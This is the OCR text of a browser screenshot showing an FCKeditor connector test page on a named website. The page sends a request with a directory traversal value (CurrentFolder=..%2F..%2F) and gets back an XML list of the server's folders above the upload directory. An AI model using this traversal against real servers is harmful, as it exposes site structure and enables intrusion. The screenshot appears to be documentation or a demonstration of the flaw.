 FCKeditor - Connectors Tests - Windows Internet Explorer
http://www.sunits.com/fckeditor/editor/filemanager/connectors/test.html#
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
FCKeditor - Connect... X 172.18.10.31 页面(P) 安全(S) 工具(O)
Connector: Current Folder Resource Type
ASP.Net ../../ Image
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=..%2F..%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../" url="/UserFiles/Image/../../" />
- <Folders>
<Folder name="aspnet_client" />
<Folder name="bin" />
<Folder name="Calender" />
<Folder name="cgal_images" />
<Folder name="Fckeditor" />
<Folder name="flash" />
<Folder name="foto" />
<Folder name="hyt" />
<Folder name="images" />
<Folder name="js" />
<Folder name="Library" />
<Folder name="Logo" />
<Folder name="Management" />
<Folder name="productionPic" />
<Folder name="ryzz" />
<Folder name="Scripts" />
完成 Internet 100%